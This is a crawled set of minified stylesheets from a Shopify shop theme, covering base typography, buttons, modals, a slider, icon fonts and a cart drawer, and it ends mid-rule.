font-style:var(--font-h5--style);font-weight:var(--font-h5--weight);font-size:var(--font-h5--size);line-height:var(--font-h5--line-height);letter-spacing:var(--font-h5--letter-spacing);text-transform:var(--font-h5--case);color:var(--color-foreground);-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}h6,.h6,.text-block.h6>*{font-family:var(--font-h6--family);font-style:var(--font-h6--style);font-weight:var(--font-h6--weight);font-size:var(--font-h6--size);line-height:var(--font-h6--line-height);letter-spacing:var(--font-h6--letter-spacing);text-transform:var(--font-h6--case);color:var(--color-foreground);-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}.text-block>*{margin-block:var(--margin-md) 0}.variant_label{margin:0;font-size:var(--font-body--size);font-family:var(--font-body--family);font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--color-foreground);margin-bottom:var(--margin-sm)}@media (prefers-reduced-motion: no-preference){html{scroll-behavior:smooth}}*{scrollbar-width:thin;scrollbar-color:rgba(1,1,1,.25) transparent}::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{background-color:transparent}::-webkit-scrollbar-thumb{background-color:#01010140;border-radius:20px;border:3px solid white;transition:background-color .2s}::-webkit-scrollbar-thumb:hover{background-color:#0101014d}::-webkit-scrollbar-corner{background-color:transparent}.card{border-radius:var(--card-border-radius);padding:var(--card-padding)}.card--with-border{border:var(--container-border-thickness) solid var(--color-border)}.card>.card{padding:calc(var(--card-padding) * .75)}.card .image-block__image,.card .placeholder-image,.card>.card{border-radius:calc(var(--card-border-radius) - (var(--card-padding) * .5))}.card>.card .image-block__image,.card>.card .placeholder-image{border-radius:calc(var(--card-border-radius) - (var(--card-padding) * .67))}.icon{font-size:calc(var(--icon-size) * 1px)!important;font-variation-settings:"FILL" var(--icon-fill),"wght" var(--icon-weight),"GRAD" var(--icon-grade),"opsz" var(--icon-size);color:inherit}.button,button.shopify-payment-button__button{-webkit-appearance:none;appearance:none;cursor:pointer;text-decoration:none;display:inline-flex;justify-content:center;align-items:center;gap:10px;min-height:var(--inputs-min-height);min-width:var(--inputs-min-width);max-width:max-content;font-size:var(--button-font-size);outline:1px solid transparent;transition:all var(--animation-speed-medium) var(--animation-easing);padding:var(--button-padding-vertical) var(--button-padding-horizontal);color:var(--color-primary-button-text);background-color:var(--color-primary-button-background);border:var(--button-primary-border-width) solid var(--color-primary-button-border);border-radius:var(--button-border-radius);font-weight:var(--button-primary-font-weight);text-transform:var(--button-primary-text-transform);letter-spacing:var(--button-letter-spacing)}.button:hover,button.shopify-payment-button__button:hover{opacity:.75}button.shopify-payment-button__button:hover:not([disabled]){color:var(--color-primary-button-text);background-color:var(--color-primary-button-background);border:var(--button-primary-border-width) solid var(--color-primary-button-border)}.button:has(.price-container){padding:var(--button-padding-vertical)}.button span{pointer-events:none}.button:disabled,.button[disabled],.button[aria-disabled=true],button.shopify-payment-button__button[disabled],button.shopify-payment-button__button[aria-disabled=true]{opacity:.5;cursor:not-allowed}.button .icon{font-size:18px!important}.button--secondary,.accelerated-checkout--secondary button.shopify-payment-button__button{color:var(--color-secondary-button-text);background-color:var(--color-secondary-button-background);border:var(--button-secondary-border-width) solid var(--color-secondary-button-border);font-weight:var(--button-secondary-font-weight);text-transform:var(--button-secondary-text-transform)}.accelerated-checkout--secondary button.shopify-payment-button__button:hover:not([disabled]){color:var(--color-secondary-button-text);background-color:var(--color-secondary-button-background);border:var(--button-secondary-border-width) solid var(--color-secondary-button-border)}.button--icon-only{padding:0;min-width:var(--inputs-min-height)}.button--no-border{border:none}.button--full-width,.accelerated-checkout--full-width button.shopify-payment-button__button{width:100%;max-width:100%}.button--small{padding:calc(var(--button-padding-vertical) / 2) calc(var(--button-padding-horizontal) * var(--small-multiplier));min-height:calc(var(--small-multiplier) * var(--inputs-min-height));min-width:calc(var(--small-multiplier) * var(--inputs-min-width));border-radius:calc(var(--small-multiplier) * var(--button-border-radius))}.button--small.button--icon-only{padding:0;min-width:calc(var(--small-multiplier) * var(--inputs-min-height));min-height:calc(var(--small-multiplier) * var(--inputs-min-height));max-width:calc(var(--small-multiplier) * var(--inputs-min-height));max-height:calc(var(--small-multiplier) * var(--inputs-min-height))}.button__content{display:flex;align-items:center;gap:var(--gap-sm);flex-wrap:wrap}.select-wrapper{position:relative;display:inline-block}.select-wrapper--full-width{width:100%}.select{-webkit-appearance:none;-moz-appearance:none;appearance:none;height:var(--inputs-min-height);min-width:var(--inputs-min-width);padding:var(--inputs-padding);padding-right:calc(var(--inputs-padding) * 2.5);border:var(--inputs-border-width) solid var(--color-input-border);border-radius:var(--inputs-border-radius);color:var(--color-input-text);background-color:var(--color-input-background);cursor:pointer;font-size:var(--inputs-font-size);width:100%}.select:not(:disabled):hover,.select:not(:disabled):focus,.select:focus-visible,.select:focus{outline:none;margin:0;box-shadow:none}.select--small{height:calc(var(--small-multiplier) * var(--inputs-min-height));padding:0 var(--inputs-padding);padding-right:calc(var(--inputs-padding) * 2.5);border-radius:calc(var(--small-multiplier) * var(--inputs-border-radius))}.select--full-width{width:100%}.select:disabled{opacity:.5;cursor:not-allowed}.select-wrapper__icon{position:absolute;top:50%;right:var(--inputs-padding);transform:translateY(-50%);pointer-events:none;color:var(--color-input-text);height:20px}.select-wrapper__icon .icon{font-size:20px!important}.badges{display:flex;flex-wrap:wrap;gap:var(--gap-sm)}.badge{display:inline-flex;align-items:center;justify-content:center;background-color:var(--color-primary-badge-background);color:var(--color-primary-badge-text);border:var(--badge-primary-border-width) solid var(--color-primary-badge-border);border-radius:var(--badge-border-radius);font-size:var(--font-body--size-small);line-height:normal;font-weight:var(--badge-font-weight);text-transform:var(--badge-text-transform);padding:var(--padding-xxs) var(--padding-sm)}.badge:not(:has(.badge__text:empty)){gap:var(--gap-xs)}.badge .icon{font-size:14px!important;font-variation-settings:"FILL" var(--icon-fill),"wght" var(--icon-weight),"GRAD" var(--icon-grade),"opsz" 14}.badge--secondary{background-color:var(--color-secondary-badge-background);color:var(--color-secondary-badge-text);border:var(--badge-secondary-border-width) solid var(--color-secondary-badge-border)}.badge--small{padding:var(--padding-xxxs) var(--padding-xs)}@keyframes modalSlideInTop{0%{transform:translateY(200%)}to{transform:translateY(0)}}@keyframes modalSlideOutTop{0%{transform:translateY(0)}to{transform:translateY(200%)}}@keyframes modalSlideInBottom{0%{transform:translateY(-200%)}to{transform:translateY(0)}}@keyframes modalSlideOutBottom{0%{transform:translateY(0)}to{transform:translateY(-200%)}}@keyframes modalSlideInLeft{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes modalSlideOutLeft{0%{transform:translate(0)}to{transform:translate(-100%)}}@keyframes modalSlideInRight{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes modalSlideOutRight{0%{transform:translate(0)}to{transform:translate(100%)}}@keyframes backdropFilter{0%{-webkit-backdrop-filter:brightness(1);backdrop-filter:brightness(1)}to{-webkit-backdrop-filter:brightness(.75);backdrop-filter:brightness(.75)}}.accordion-animation details::details-content,.accordion-animation details .accordion__content{block-size:0;overflow-y:clip;opacity:0;interpolate-size:allow-keywords;transition:content-visibility var(--animation-speed-fast) allow-discrete,padding-block var(--animation-speed-fast) var(--animation-easing),opacity var(--animation-speed-fast) var(--animation-easing),block-size var(--animation-speed-fast) var(--animation-easing)}.accordion-animation details[open]::details-content,.accordion-animation details[open] .accordion__content{opacity:1;block-size:auto}@starting-style{.accordion-animation details[open] .accordion__content{block-size:0;opacity:0;overflow-y:clip}}.price-container{display:flex;align-items:center;flex-wrap:wrap;gap:var(--gap-sm);-webkit-font-smoothing:initial;-moz-osx-font-smoothing:initial}.price-container .prices{display:flex;align-items:center;flex-wrap:wrap;gap:var(--gap-xs)}.price-container .compare-at-price,.price-container .price{text-wrap-mode:nowrap}.price-container .compare-at-price{text-decoration:line-through;text-decoration-thickness:1.5px;opacity:.7}.dialog-modal{box-shadow:var(--modal-shadow);margin:auto var(--margin-md);padding:var(--padding-lg);max-width:var(--modal-width);min-width:50%;max-height:var(--modal-max-height)}.dialog-modal:focus-visible,.dialog-modal:focus{outline:none}@media (width < 750px){.dialog-modal{padding:var(--padding-lg) var(--padding-md) var(--padding-md)}.dialog-modal--top{margin:0 auto;width:100%;max-width:100%}.dialog-modal--top.card{border-top-right-radius:0;border-top-left-radius:0}.dialog-modal--bottom{margin:auto 0 0;width:100%;max-width:100%}.dialog-modal--bottom.card{border-bottom-right-radius:0;border-bottom-left-radius:0}}.dialog-modal::-webkit-scrollbar-track{margin:var(--margin-md) 0}@media (width >750px){.dialog-modal{margin:10% auto}}.dialog-modal__content>*{margin-block:var(--margin-md)}.dialog-modal__content>*:first-child{margin-block-start:0}.dialog-modal__content .spinner .path{stroke:var(--color-foreground)}.dialog-modal__close{position:absolute;top:var(--padding-md);right:var(--padding-md)}@media (width < 750px){.dialog-modal__close{position:absolute;top:var(--padding-sm);right:var(--padding-sm)}}.dialog-modal::backdrop{transition:backdrop-filter var(--animation-speed-medium) var(--animation-easing);-webkit-backdrop-filter:brightness(1);backdrop-filter:brightness(1);background:rgba(var(--color-shadow))}.dialog-modal[open]{animation:modalSlideInTop var(--animation-speed-medium) var(--animation-easing) forwards}.dialog-modal--top[open]{animation:modalSlideInBottom var(--animation-speed-medium) var(--animation-easing) forwards}.dialog-modal[open]::backdrop{animation:backdropFilter var(--animation-speed-medium) var(--animation-easing) forwards;transition:opacity var(--animation-speed-medium) var(--animation-easing)}.dialog-modal.dialog-modal--closing{animation:modalSlideOutTop var(--animation-speed-medium) var(--animation-easing) forwards}.dialog-modal--top.dialog-modal--closing{animation:modalSlideOutBottom var(--animation-speed-medium) var(--animation-easing) forwards}.list-unstyled{list-style:none;padding:0;margin:0}.toast-notification{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:var(--toast-notification-transition-duration);box-shadow:var(--modal-shadow);padding:var(--padding-md);gap:var(--gap-md);align-items:center;min-width:var(--toast-notification-min-width);width:max-content;max-width:calc(100% - 4rem);display:flex;justify-content:space-between;z-index:var(--toast-notification-z-index);left:50%;top:100%;transform:translate(-50%) translateY(0);position:fixed;font-size:var(--font-body--size)}.toast-notification.active{transform:translate(-50%) translateY(calc(-100% - 20px))}.toast-notification .icon-container{height:var(--toast-notification-icon-size)}.toast-notification .icon-container .icon{font-size:var(--toast-notification-icon-size)!important}.toast-notification .icon-success,.toast-notification .icon-error,.toast-notification .icon-warning,.toast-notification .icon-info{display:none}.toast-notification.success{background-color:var(--toast-notification-background-color--success);color:var(--toast-notification-color--success)}.toast-notification.success .icon-success{display:block}.toast-notification.error{background-color:var(--toast-notification-background-color--error);color:var(--toast-notification-color--error)}.toast-notification.error .icon-error{display:block}.toast-notification.warning{background-color:var(--toast-notification-background-color--warning);color:var(--toast-notification-color--warning)}.toast-notification.warning .icon-warning{display:block}.toast-notification.info{background-color:var(--toast-notification-background-color--info);color:var(--toast-notification-color--info)}.toast-notification.info .icon-info{display:block}dropdown-component{position:relative}dropdown-component .dropdown-toggle{display:flex;align-items:center;gap:.25rem;background:none;border:none;cursor:pointer;font-size:var(--font-body--size);color:inherit;padding:0;transition:var(--animation-link-hover)}dropdown-component .dropdown-toggle:hover{opacity:var(--opacity-link-hover)}dropdown-component .dropdown-toggle .icon--keyboard_arrow_down{transition:transform var(--animation-speed) var(--animation-easing);font-size:20px!important}dropdown-component .dropdown-content{top:calc(100% + var(--padding-xs));left:0;min-width:200px;width:max-content;background-color:var(--color-background);color:var(--color-foreground);border-radius:var(--card-border-radius);transform:translateY(-10px);border:var(--container-border-thickness) solid var(--color-border);padding:var(--padding-xs);position:absolute;opacity:0;visibility:hidden;transition:opacity var(--animation-speed) var(--animation-easing),visibility var(--animation-speed) var(--animation-easing),transform var(--animation-speed) var(--animation-easing),width var(--animation-speed) var(--animation-easing);z-index:100}dropdown-component .dropdown-content.dropdown-content--open-left{right:0;left:auto}dropdown-component[data-open=true] .dropdown-toggle .icon--keyboard_arrow_down{transform:rotate(180deg)}dropdown-component[data-open=true] .dropdown-content{opacity:1;visibility:visible;transform:translateY(0)}.shopify-policy__container{padding-top:var(--padding-lg);padding-bottom:var(--padding-lg)}.shopify-policy__title{margin-bottom:var(--margin-xl);text-align:left!important}.textfields-group{display:flex;flex-direction:row;align-items:center;gap:var(--gap-sm)}@media (width < 750px){.textfields-group{flex-direction:column;gap:var(--gap-md)}}.form-success,.form-error{font-size:var(--font-body--size);display:flex;align-items:center;gap:var(--gap-sm);text-align:left!important;padding:var(--padding-sm);border-radius:var(--inputs-border-radius)}.form-success .icon,.form-error .icon{font-size:var(--font-body--size-emphasized)!important}.form-success{color:var(--color-success);background-color:color-mix(in srgb,var(--color-success) 15%,transparent)}.form-error{color:var(--color-error);background-color:color-mix(in srgb,var(--color-error) 15%,transparent)}
/*# sourceMappingURL=/cdn/shop/t/27/assets/base.css.map?v=54114671221684497201765576187 */


--- FILE ---
content_type: text/css
request_url: https://lechapote.com/cdn/shop/t/27/assets/slider.css?v=160360206810159422081765576187
body_size: 522
content:
slider-component{display:block;width:100%}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;background:var(--color-secondary-button-background);border:1px solid var(--color-secondary-button-border);border-radius:var(--button-border-radius);cursor:pointer;display:-ms-flexbox;display:flex;height:40px;width:40px;-ms-flex-pack:center;justify-content:center;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;transition:opacity .1s linear}.splide__arrows--with-pagination .splide__arrow{transform:translateY(calc(-50% - .75rem))}.splide__arrow .icon--arrow_back,.splide__arrow .icon--arrow_forward{color:var(--color-secondary-button-text)}.splide__arrow:disabled{opacity:0}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide__pagination{bottom:calc(-1 * var(--margin-lg));left:0;padding:0 1em;position:absolute;right:0;z-index:1}.splide__pagination__page{border:0;display:inline-block;padding:0;position:relative;transition:transform .2s linear;background:var(--color-primary-button-background);opacity:.6;height:2px;margin:3px;width:12px;box-shadow:0 0 4px .5px rgba(from var(--color-primary-button-text) r g b / .2);border-radius:var(--button-border-radius)}.splide__pagination__page.is-active{z-index:1;background:var(--color-primary-button-background);opacity:1}.splide__pagination__page:hover{cursor:pointer;opacity:.9}.splide__pagination__page:focus-visible{outline:3px solid var(--color-primary-button-text);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid var(--color-primary-button-text);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid var(--color-primary-button-text);outline-offset:-3px}}@media (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid var(--color-primary-button-text)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid var(--color-primary-button-text);outline-offset:-3px}}@media (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid var(--color-primary-button-text)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:var(--color-primary-button-text)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid var(--color-primary-button-text);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid var(--color-primary-button-text);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:1px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:var(--inputs-border-width) solid rgba(0,0,0,1)}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1em}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1em;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}@media (width < 750px){.slider-component--one-and-a-half .splide__list{width:calc(100vw - 35%)}}
/*# sourceMappingURL=/cdn/shop/t/27/assets/slider.css.map?v=160360206810159422081765576187 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css2?family=Material+Symbols+Rounded:opsz,wght,FILL,GRAD@20..48,300,0..1,0&icon_names=account_box,account_circle,add,air,alarm,all_inclusive,anchor,apparel,architecture,arrow_back,arrow_downward,arrow_forward,arrow_range,arrow_upward,attach_file,barcode,bolt,bookmark,cake,camping,cancel,celebration,check,check_circle,checkroom,chef_hat,circle,close,cloud,custom,dark_mode,delete,delivery_truck_bolt,delivery_truck_speed,diamond_shine,ecg_heart,eco,edit,encrypted,error,experiment,explore,extention,face,face_2,face_3,face_4,face_5,face_6,favorite,featured_seasonal_and_gifts,forum,garden_cart,genetics,globe,home,info,keyboard_arrow_down,keyboard_arrow_left,keyboard_arrow_right,kid_star,language,lightbulb,local_mall,lock,loyalty,menu,mode_heat,mood,moped_package,music_note,none,notifications,notifications_none,open_in_new,package_2,page_info,pause_circle,person,person_2,person_3,person_4,play_arrow,play_circle,priority,ramen_dining,redeem,remove,report,savings,school,search,sell,send,shopping_bag,shopping_bag_speed,shopping_basket,shopping_cart,shoppingmode,sprint,star,star_half,star_rate,star_rate_half,store,storefront,straighten,support,support_agent,target,verified,visibility,volunteer_activism&display=block
body_size: 310
content:
@font-face {
  font-family: 'Material Symbols Rounded';
  font-style: normal;
  font-weight: 300;
  font-display: block;
  src: url(https://fonts.gstatic.com/icon/font?kit=[base64]&skey=70ddea8fe54d532e&v=v313) format('woff2');
}

.material-symbols-rounded {
  font-family: 'Material Symbols Rounded';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  -webkit-font-feature-settings: 'liga';
  -webkit-font-smoothing: antialiased;
}


--- FILE ---
content_type: text/css
request_url: https://lechapote.com/cdn/shop/t/27/compiled_assets/styles.css?v=4145
body_size: 16513
content:
.announcement-bar{width:100%;padding-top:var(--padding-top);padding-bottom:var(--padding-bottom);display:flex;justify-content:center;align-items:center;overflow:hidden}.announcement-bar__content{width:100%}.announcement-bar__content .splide__arrow{background:transparent;border:none}.announcement-bar__content .splide__arrow .icon{font-size:20px!important}.blog-featured{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.blog-featured__inner{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.blog-featured__grid{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);gap:var(--gap-md)}@media (width > 750px){.blog-featured__grid{grid-template-columns:repeat(var(--grid-columns),1fr)}}.breadcrumbs{padding-top:var(--padding-md);padding-bottom:var(--padding-md);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.breadcrumbs__list{list-style-type:none;margin:0;padding:0;display:flex;flex-direction:row;align-items:center;flex-wrap:wrap;gap:var(--gap-xs)}.breadcrumbs__item{display:flex;font-size:var(--font-body--size);flex-direction:row;align-items:center;gap:var(--gap-xs)}.breadcrumbs__item:not(:last-child):after{content:"";display:inline-block;position:relative;vertical-align:middle}.breadcrumbs--triangle .breadcrumbs__item:not(:last-child):after{border-style:solid;border-width:.1em .1em 0 0;height:.35em;width:.35em;transform:rotate(45deg)}.breadcrumbs--slash .breadcrumbs__item:not(:last-child):after{content:"/"}.breadcrumbs__link{cursor:pointer;display:inline-block;border:none;box-shadow:none;text-decoration:none;text-underline-offset:.3rem;transition:var(--animation-link-hover)}.breadcrumbs__link:hover{opacity:var(--opacity-link-hover)}:root{--cart-item-image-width: 80px}cart-drawer{position:fixed;z-index:10000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background:rgba(var(--color-shadow));opacity:0;visibility:hidden;-webkit-backdrop-filter:brightness(1);backdrop-filter:brightness(1);transition:opacity var(--animation-speed) var(--animation-easing),visibility var(--animation-speed) var(--animation-easing)}cart-drawer.is-open{opacity:1;visibility:visible;-webkit-backdrop-filter:brightness(.75);backdrop-filter:brightness(.75);transition:opacity var(--animation-speed) var(--animation-easing),visibility var(--animation-speed) var(--animation-easing),-webkit-backdrop-filter var(--animation-speed) var(--animation-easing),backdrop-filter var(--animation-speed) var(--animation-easing)}cart-drawer.is-open .cart-drawer__inner{animation:modalSlideInRight var(--animation-speed) var(--animation-easing) forwards}cart-drawer.is-closing .cart-drawer__inner{animation:modalSlideOutRight var(--animation-speed) var(--animation-easing) forwards}.cart-drawer__inner{height:100%;width:var(--cart-drawer-width);max-width:calc(100vw - 30px);padding:0 var(--padding-md);overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);background-color:var(--color-background);color:var(--color-foreground);box-shadow:var(--modal-shadow)}@media (width <= 750px){.cart-drawer__inner.cart-drawer--full-width-on-mobile{width:100%;max-width:100%}}@media (width <= 350px){.cart-drawer__inner{width:100%}}.cart-drawer--floating{margin:15px;height:calc(100% - 30px)}.cart-drawer--rounded.card{border-top-right-radius:0;border-bottom-right-radius:0}.cart-drawer__inner-empty{height:100%;padding:0 var(--padding-sm);overflow:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;gap:var(--gap-lg)}.cart-drawer__inner-empty h3{text-align:center}.cart-drawer__inner-empty .cart-drawer__close{right:var(--padding-sm);position:absolute;top:var(--padding-sm)}@media screen and (max-width: 350px){.cart-drawer__inner{max-width:calc(100vw - 10px)}.cart-drawer--floating{margin:5px;height:calc(100% - 10px)}}.cart-drawer--empty .cart-drawer__header,.cart-drawer--empty .cart-drawer__body,.cart-drawer--empty .cart-drawer__footer{display:none}cart-drawer:not(.cart-drawer--empty) .cart-drawer__inner-empty{display:none}.cart-drawer__header{position:relative;padding:var(--padding-md);border-bottom:var(--separator-border-thickness) solid var(--color-border);margin-left:calc(-1 * var(--padding-md));width:calc(100% + (2 * var(--padding-md)))}.cart-drawer__header_title{display:flex;justify-content:space-between;align-items:center}.cart-drawer__header h2{margin:0;display:flex;align-items:center;gap:5px;color:rgb(var(--color-foreground))}.cart-drawer__close{display:inline-block;padding:0;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer;height:24px}.cart-drawer__items{display:flex;flex-direction:column}.cart-drawer__items--disabled{pointer-events:none}.cart-drawer__footer{border-top:var(--separator-border-thickness) solid var(--color-border);padding:var(--padding-md);position:sticky;bottom:0;background-color:var(--color-background);width:calc(100% + (2 * var(--padding-md)));margin-left:calc(-1 * var(--padding-md))}.cart-drawer__footer>*:not(:last-child){margin-bottom:var(--padding-sm)}.cart-drawer__footer .accordion__header{padding:0}.cart-drawer__footer .accordion__content{padding:var(--padding-sm) 0}.cart-drawer__totals,.cart-drawer__reductions{display:flex;justify-content:center;align-items:center;justify-content:space-between}.cart-drawer__totals>*{color:rgb(var(--color-foreground));margin:0;line-height:1}.cart-drawer__reductions p,.cart-drawer__totals p{font-weight:500;margin:0;line-height:normal}.cart-drawer__reductions p,.cart-drawer__totals p,.cart-drawer__reductions-value,.cart-drawer__totals-value{font-size:var(--font-body--size-emphasized)}.cart-drawer__ctas{text-align:center;display:flex;gap:10px}.cart-drawer__ctas button{width:100%}.cart-drawer__body{overflow-y:auto;overflow-x:hidden;flex:1;padding-right:calc(var(--padding-sm) / 2);margin-right:calc(-1 * (var(--padding-sm) / 2));padding-top:var(--padding-md)}.cart-item__error{display:flex;align-items:flex-start;width:min-content;min-width:100%}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__item{background-color:var(--color-background);color:var(--color-foreground);margin-bottom:var(--margin-lg);display:flex;gap:var(--gap-sm);align-items:flex-start;max-width:100%}.cart-drawer__item--loading{opacity:.5;pointer-events:none}.cart-drawer__item:last-child{margin-bottom:var(--padding-sm)}.cart-drawer__item>a{display:flex;align-items:center}.cart-drawer__item img{width:var(--cart-item-image-width);object-fit:cover;background-color:#fff;max-width:fit-content;border-radius:calc(var(--card-border-radius) - var(--padding-sm))}.cart-drawer__item.card{padding:var(--padding-sm)}.cart-drawer__item.card img{border-radius:calc(var(--card-border-radius) - var(--padding-sm))}.cart-drawer__item-options,.cart-drawer__item-options p{line-height:normal;font-size:var(--font-body--size-small);word-break:break-word;color:rgba(var(--color-foreground),.8)}.cart-drawer__item-options .cart-drawer__item-option:not(:last-child){margin-bottom:var(--padding-xs)}.cart-drawer__item-option{margin:0}.cart-drawer__item-content{display:flex;flex-direction:column;gap:7px;margin-top:5px}.cart-drawer__item-wrapper{display:flex;justify-content:space-between;width:100%;min-height:var(--cart-item-image-width);gap:var(--gap-sm)}.cart-drawer__item-name{text-decoration:none;display:block;width:calc(100% + 60px);font-size:var(--font-body--size);color:rgb(var(--color-foreground));font-weight:500;line-height:normal;margin-bottom:0;transition:var(--animation-link-hover)}.cart-drawer__item-name:hover{opacity:var(--opacity-link-hover)}.cart-drawer__item-prices{position:relative;width:100%}.cart-drawer__item-prices.loading{width:max-content}.cart-drawer__item-price{display:flex;align-items:center;gap:var(--gap-xs);flex-wrap:wrap;font-size:var(--font-body--size-small);color:rgb(var(--color-foreground))}.cart-drawer__item-price>*{display:block;margin:0;padding:0;line-height:normal}.cart-drawer__item-discounted-prices{display:flex;align-self:center;gap:6px;line-height:normal}.cart-drawer__item-compare-price{opacity:.7}.cart-drawer__item--no-remove-button .cart-drawer__item-actions-wrapper{justify-content:flex-end}.cart-drawer__item--no-remove-button .cart-drawer__item-name{width:calc(100% + var(--cart-item-image-width))}@media screen and (max-width: 350px){.cart-drawer__item--no-remove-button .cart-drawer__item-name{width:calc(100% + 75px)}}@media screen and (max-width: 350px){.cart-drawer__item img{width:var(--cart-item-image-width);max-height:calc(var(--cart-item-image-width) * 1.2)}.cart-drawer__item-content{gap:5px}.cart-drawer__item-wrapper{min-height:calc(var(--cart-item-image-width) * 1.2)}.cart-drawer__item-name{width:calc(100% + 50px)}.cart-drawer__item-prices{width:100%}}.cart-drawer__item-actions{display:flex;flex-direction:column;gap:8px}.cart-drawer__item-actions-wrapper{display:flex;align-items:flex-end;justify-content:space-between;flex-direction:column;height:100%;gap:5px}@media screen and (max-width: 749px){.cart-drawer__item-actions-wrapper{flex-wrap:wrap}}.cart-drawer__discounts{margin-bottom:0}.cart-drawer__discount{margin-bottom:var(--padding-sm)}.cart-drawer__item-discounts,.cart-drawer__discounts{font-size:12px;margin:0;padding:0;display:flex;flex-wrap:wrap;gap:5px}.cart-drawer__item-discount,.cart-drawer__discount{min-width:max-content;gap:var(--gap-xs)}.cart-drawer__item-discount .icon{font-size:14px!important}.cart-drawer__item-discount span{max-width:70px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media screen and (max-width: 750px){.cart-drawer__discounts{overflow:scroll;flex-wrap:nowrap}.cart-drawer__discounts::-webkit-scrollbar{height:3px}}.cart{display:block}.cart__inner{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}:root{--cart-item-image-width: 85px}.cart__empty{border:var(--container-border-thickness) solid var(--color-border);flex-grow:1;display:flex;flex-direction:column;justify-content:center;align-items:center;gap:var(--gap-sm)}.cart{padding-bottom:3rem}.cart__header{padding:var(--gap-md) 0}.cart__form{display:grid;grid-template-columns:100%;gap:var(--gap-md)}.cart__form--loading{opacity:.5;pointer-events:none}@media (width > 750px){.cart__header{padding:var(--gap-lg) 0}.cart__form{grid-template-columns:60% calc(40% - var(--gap-lg));gap:var(--gap-lg)}}.cart__items{display:flex;flex-direction:column;gap:1rem}.cart__footer{height:fit-content}.cart__footer>*:not(:last-child){margin-bottom:var(--padding-sm)}.cart__footer .accordion__content,.cart__footer .accordion__header{padding:var(--padding-xxs) 